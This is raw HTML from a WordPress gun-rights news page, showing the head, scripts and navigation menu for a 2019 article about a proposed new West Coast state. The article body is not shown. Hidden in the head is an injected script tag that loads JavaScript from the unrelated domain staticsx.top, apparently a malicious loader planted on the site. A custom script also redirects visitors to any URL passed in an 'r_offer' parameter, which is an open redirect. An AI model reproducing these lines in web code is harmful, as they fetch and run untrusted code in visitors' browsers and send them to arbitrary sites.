

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/
body_size: 27825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Left Coast Legislator Proposes New State To Give People Their Gun Rights - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Left Coast Legislator Proposes New State To Give People Their Gun Rights - Prepared Gun Owners" />
	<meta property="og:description" content="State governments on the &#8220;Left Coast&#8221; aren&#8217;t known for being friendly to pro-gun people. Now, in case you aren&#8217;t familiar with the term &#8220;Left Coast,&#8221; this is referring to California, Oregon, and Washington state. The governments in these states have passed some of the strictest gun control legislation in the nation. However, a state legislator [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2019-02-20T01:42:03+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg" />
	<meta property="og:image:width" content="316" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2019/02/Depositphotos_142580595_s-2015.jpg","width":316,"height":500},{"@type":"WebPage","@id":"https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/#webpage","url":"https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/","name":"Left Coast Legislator Proposes New State To Give People Their Gun Rights - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/#primaryimage"},"datePublished":"2019-02-20T01:42:03+00:00","dateModified":"2019-02-20T01:42:03+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Left Coast Legislator Proposes New State To Give People Their Gun Rights"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Left Coast Legislator Proposes New State To Give People Their Gun Rights Comments Feed" href="https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/5093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=5093' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2019%2F02%2F19%2Fleft-coast-legislator-proposes-new-state-to-give-people-their-gun-rights%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2019%2F02%2F19%2Fleft-coast-legislator-proposes-new-state-to-give-people-their-gun-rights%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"de3d96856b","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"de3d96856b","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="53d539edf2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2019/02/19/left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights/",
                    "name": "Left Coast Legislator Proposes New State To Give People Their Gun Rights"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5093 single-format-standard left-coast-legislator-proposes-new-state-to-give-people-their-gun-rights global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697731eed1eef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697731eed1eef" ><script>var block_td_uid_1_697731eed1eef = new tdBlock();
block_td_uid_1_697731eed1eef.id = "td_uid_1_697731eed1eef";
block_td_uid_1_697731eed1eef.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697731eed1eef_rand","tdc_css_class":"td_uid_1_697731eed1eef_rand","tdc_css_class_style":"td_uid_1_697731eed1eef_rand_style"}';
block_td_uid_1_697731eed1eef.td_column_number = "3";
block_td_uid_1_697731eed1eef.block_type = "td_block_mega_menu";
block_td_uid_1_697731eed1eef.post_count = "5";
block_td_uid_1_697731eed1eef.found_posts = "2241";
block_td_uid_1_697731eed1eef.header_color = "";
block_td_uid_1_697731eed1eef.ajax_pagination_infinite_stop = "";
block_td_uid_1_697731eed1eef.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_697731eed1eef);
</script><div id=td_uid_1_697731eed1eef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
